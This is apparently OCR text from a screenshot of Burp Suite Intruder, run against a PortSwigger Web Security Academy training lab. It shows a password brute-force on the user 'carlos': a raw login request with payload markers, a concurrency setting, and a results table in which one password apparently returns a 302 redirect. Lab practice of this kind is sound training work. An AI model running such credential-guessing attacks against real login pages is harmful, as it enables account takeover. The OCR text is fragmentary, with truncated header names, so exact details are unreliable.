 HDU统一身份认证系统 远程实验管理系统 (26条消息) VMware ... Burp Suite Professio...
1 × 2 × +
保存 12. Intruder attack of https://0ac70044046f5955816652a400650008.web-security-academy.net
Pitchfork攻击 开始攻击
资源池
uder attack of https://0ac70044046f5955816652a400650008.web-security-academy.net
攻击 保存
08.web-security-academy.net 更新Host报头来匹配目标
指定将攻击运行的资源池。资源池用于管理多个任
使用现有资源池
位置
添加payload位置 § 清除payload位置 §
已选择 资源池 并发请求
默认资源池 10
Custom resource pool 1 1
过滤：捕捉所有项目 应用捕捉过滤器
过滤：匹配表达式 carlos
§ payload
资源池
设置
Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
carlos buster 302 183 188
200 184 3320
carlos zxcvbnm 200 225 3320
carlos trustno1 200 186 3320
carlos tigger 200 187 3320
carlos thomas 200 228 3320
carlos superman 200 230 3320
carlos sunshine 200 183 3320
carlos starwars 200 185 3320
响应
Raw Hex Hackvertor \n
login HTTP/2
0ac70044046f5955816652a400650008.web-security-academy.net
: session=BDz5jCqpE2APUDU3qZpS0z9roltdyazC
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
-Encoding: gzip, deflate, br
r: https://0ac70044046f5955816652a400650008.web-security-academy.net/login
t-Type: application/x-www-form-urlencoded
t-Length: 31
: https://0ac70044046f5955816652a400650008.web-security-academy.net
e-Insecure-Requests: 1
tch-Dest: document
tch-Mode: navigate
tch-Site: same-origin
tch-User: ?1
ty: u=0, i
ailers
tion: keep-alive
me=carlos&password=buster
/login HTTP/2
0044046f5955816652a400650008.web-security-acade
et
ie: session=BDz5jCqpE2APUDU3qZpS0z9roltdyazC
-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
rv:138.0) Gecko/20100101 Firefox/138.0
pt:
/html,application/xhtml+xml,application/xml;q=0
/*;q=0.8
pt-Language:
N,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
=0.2
pt-Encoding: gzip, deflate, br
rer:
s://0ac70044046f5955816652a400650008.web-securi
cademy.net/login
ent-Type: application/x-www-form-urlencoded
ent-Length: 26
in:
s://0ac70044046f5955816652a400650008.web-securi
cademy.net
ade-Insecure-Requests: 1
Fetch-Dest: document
Fetch-Mode: navigate
Fetch-Site: same-origin
Fetch-User: ?1
rity: u=0, i
trailers
name=§carlos§&password=§b§
新建资源池
名称: Custom resource pool 1
最大并发请求数: 1
请求间隔: 毫秒
固定